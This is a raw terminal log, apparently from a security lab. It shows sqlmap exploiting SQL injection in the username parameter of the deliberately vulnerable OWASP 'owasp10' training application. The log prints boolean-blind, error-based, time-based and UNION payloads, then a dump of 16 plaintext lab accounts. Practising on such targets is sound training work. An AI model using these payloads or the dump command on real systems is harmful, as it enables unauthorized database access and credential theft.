 ┌──(kali㉿kali)-[~]
└─$ sqlmap -r sql_map_file -D owasp10 -T accounts --dump
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.5.7#stable}
|_ -| . ["]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:40:53 /2021-09-13/
[18:40:53] [INFO] parsing HTTP request from 'sql_map_file'
[18:40:53] [INFO] resuming back-end DBMS 'mysql'
[18:40:53] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: page=user-info.php&username=admin' OR NOT 3262=3262#&password=test&user-info-php-submit-button=View Account Details
    Type: error-based
    Title: MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: page=user-info.php&username=admin' AND ROW(2160,5880)>(SELECT COUNT(*),CONCAT(0x7176707171,(SELECT (ELT(2160=2160,1))),0x7171707a71,FLOOR(RAND(0
)*2))x FROM (SELECT 5892 UNION SELECT 6889 UNION SELECT 7935 UNION SELECT 8381)a GROUP BY x)-- LdCK&password=test&user-info-php-submit-button=View Account De
tails
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=user-info.php&username=admin' AND (SELECT 2945 FROM (SELECT(SLEEP(5)))iVPb)-- gOPI&password=test&user-info-php-submit-button=View Account D
etails
    Type: UNION query
    Title: MySQL UNION query (NULL) - 5 columns
    Payload: page=user-info.php&username=admin' UNION ALL SELECT NULL,CONCAT(0x7176707171,0x6a5165566f73696e6a5567525043736b757456666d71717478446d51594e4757
595676704c43626c,0x7171707a71),NULL,NULL,NULL#&password=test&user-info-php-submit-button=View Account Details
---
[18:40:54] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: Apache 2.2.8, PHP 5.2.4
back-end DBMS: MySQL >= 4.1
[18:40:54] [INFO] fetching columns for table 'accounts' in database 'owasp10'
[18:40:54] [WARNING] reflective value(s) found and filtering out
[18:40:54] [INFO] fetching entries for table 'accounts' in database 'owasp10'
Database: owasp10
Table: accounts
[16 entries]
+-----+----------+--------------+----------+-----------------------------+
| cid | is_admin | password     | username | mysignature                 |
+-----+----------+--------------+----------+-----------------------------+
| 1   | TRUE     | adminpass    | admin    | Monkey!                     |
| 2   | TRUE     | somepassword | adrian   | Zombie Films Rock!          |
| 3   | FALSE    | monkey       | john     | I like the smell of confunk |
| 4   | FALSE    | password     | jeremy   | d1373 1337 speak            |
| 5   | FALSE    | password     | bryce    | I Love SANS                 |
| 6   | FALSE    | samurai      | samurai  | Carving Fools               |
| 7   | FALSE    | password     | jim      | Jim Rome is Burning         |
| 8   | FALSE    | password     | bobby    | Hank is my dad              |
| 9   | FALSE    | password     | simba    | I am a cat                  |
| 10  | FALSE    | password     | dreveil  | Preparation H               |
| 11  | FALSE    | password     | scotty   | Scotty Do                   |
| 12  | FALSE    | password     | cal      | Go Wildcats                 |
| 13  | FALSE    | password     | john     | Do the Duggie!              |
| 14  | FALSE    | 42           | kevin    | Doug Adams rocks            |
| 15  | FALSE    | set          | dave     | Bet on S.E.T. FTW           |
| 16  | FALSE    | pentest      | ed       | Commandline KungFu anyone?  |
+-----+----------+--------------+----------+-----------------------------+